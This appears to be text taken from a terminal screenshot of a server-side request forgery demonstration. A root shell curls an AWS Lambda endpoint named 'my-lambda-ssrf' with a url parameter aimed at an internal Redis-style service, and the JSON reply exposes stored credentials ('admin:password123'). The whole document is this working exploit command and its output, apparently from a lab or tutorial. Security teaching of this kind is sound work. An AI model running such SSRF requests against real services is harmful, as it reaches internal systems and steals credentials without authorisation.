 root@021ad520ab218bf0:~/code# curl "https://vn38qkf4d5.execute-api.ap-southeast-1.amazonaws.com/defau
lt/my-lambda-ssrf-1747894857?url=http://52.221.250.138:8080/redis/get/user_credentials" | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 342 100 342 0 0 3800 0 --:--:-- --:--:-- --:--:-- 3800
Source Control (Ctrl+Shift+G)
{
"message": "Data fetched",
"response": {
"statusCode": 200,
"headers": {
"x-powered-by": "Express",
"content-type": "application/json; charset=utf-8",
"content-length": "54",
"etag": "W/\"36-smxSMYOoCjqXcKKtnjtB6+LOtt4\"",
"date": "Thu, 22 May 2025 06:42:24 GMT",
"connection": "close"
},
"data": "{\"key\":\"user_credentials\",\"value\":\"admin:password123\"}"
}
}
root@021ad520ab218bf0:~/code#